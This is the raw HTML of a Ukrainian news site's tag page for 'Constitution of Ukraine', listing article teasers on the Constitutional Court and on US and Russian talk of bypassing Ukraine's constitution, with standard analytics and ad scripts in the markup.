

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8
body_size: 22913
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости Конституція України - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            Конституція України        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1758285378-suddi-ne-zmogli-obrati-golovu-konstitutsiynogo-sudu-ukrayini.html"><img src="//uainfo.org/static/img/_/k/_ksu_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1758285378-suddi-ne-zmogli-obrati-golovu-konstitutsiynogo-sudu-ukrayini.html">Судді не змогли обрати голову Конституційного суду України</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1758285378-suddi-ne-zmogli-obrati-golovu-konstitutsiynogo-sudu-ukrayini.html">
                        <div>Конституційний суд України на спеціальному пленарному засіданні 18 вересня не зміг обрати голову</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.09.2025, 16:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">158</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1758285378-suddi-ne-zmogli-obrati-golovu-konstitutsiynogo-sudu-ukrayini.html#mc-container" data-cackle-channel="524605" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1755107646-shchob-obiyti-ukrayinsku-konstitutsiyu-vitkoff-ta-putin-obgovoryuvali.html"><img src="//uainfo.org/static/img/_/p/_putin_136_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1755107646-shchob-obiyti-ukrayinsku-konstitutsiyu-vitkoff-ta-putin-obgovoryuvali.html">Щоб обійти українську Конституцію: Віткофф та Путін обговорювали для України модель Західного берега Йордану. У Трампа спростовують ЗМІ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1755107646-shchob-obiyti-ukrayinsku-konstitutsiyu-vitkoff-ta-putin-obgovoryuvali.html">
                        <div>За планом, Росія матиме військовий та економічний контроль над тимчасово окупованими територіями України. Але керувати ними буде власний "орган влади"...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.08.2025, 21:09</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">670</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1755107646-shchob-obiyti-ukrayinsku-konstitutsiyu-vitkoff-ta-putin-obgovoryuvali.html#mc-container" data-cackle-channel="522173" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1754936703-tramp-oburivsya-neobhidnistyu-zminyuvati-konstitutsiyu-ukrayini.html"><img src="//uainfo.org/static/img/_/b/_belyy_dom_vozmushchen_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1754936703-tramp-oburivsya-neobhidnistyu-zminyuvati-konstitutsiyu-ukrayini.html">Трамп обурився необхідністю змінювати Конституцію України для обміну територіями</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1754936703-tramp-oburivsya-neobhidnistyu-zminyuvati-konstitutsiyu-ukrayini.html">
                        <div>Трамп заявив, що його турбує те, що Зеленському потрібен конституційний дозвіл, щоб провести обмін територіями</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.08.2025, 21:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1382</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1754936703-tramp-oburivsya-neobhidnistyu-zminyuvati-konstitutsiyu-ukrayini.html#mc-container" data-cackle-channel="522018" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1705594305-vikonuvach-obov-yazkiv-golovi-konstitutsiynogo-sudu-mozhe.html"><img src="//uainfo.org/static/img/i/m/image_10997_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1705594305-vikonuvach-obov-yazkiv-golovi-konstitutsiynogo-sudu-mozhe.html">Виконувач обов’язків голови Конституційного суду може позбутися посади – НАЗК</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1705594305-vikonuvach-obov-yazkiv-golovi-konstitutsiynogo-sudu-mozhe.html">
                        <div>На виконувача обов’язків Конституційного суду України Сергія Головатого склали протокол про адміністративне правопорушення. Тепер він може втратити цю...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2024, 19:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">427</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1705594305-vikonuvach-obov-yazkiv-golovi-konstitutsiynogo-sudu-mozhe.html#mc-container" data-cackle-channel="488581" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1672232574-u-ksu-roz-yasnili-svoe-rishennya-u-spravi-shchodo-pereymenuvannya.html"><img src="//uainfo.org/static/img/i/m/image_5254_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1672232574-u-ksu-roz-yasnili-svoe-rishennya-u-spravi-shchodo-pereymenuvannya.html">У КСУ роз’яснили своє рішення у справі щодо перейменування УПЦ (МП)</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1672232574-u-ksu-roz-yasnili-svoe-rishennya-u-spravi-shchodo-pereymenuvannya.html">
                        <div>У Конституційному суді заявили, що рішення КСУ у справі щодо назв релігійних організацій не впливає на застосування відповідного закону. Як саме його ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.12.2022, 15:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">751</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1672232574-u-ksu-roz-yasnili-svoe-rishennya-u-spravi-shchodo-pereymenuvannya.html#mc-container" data-cackle-channel="465278" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1618295476-baydenu-u-spadok-vid-trampa-distalas-problema-zelenskiy.html"><img src="//uainfo.org/static/img/1/7/172049536_10158209539098412_400444191617265341_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1618295476-baydenu-u-spadok-vid-trampa-distalas-problema-zelenskiy.html">Байдену у спадок від Трампа дісталась проблема. Зеленський має схожу</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
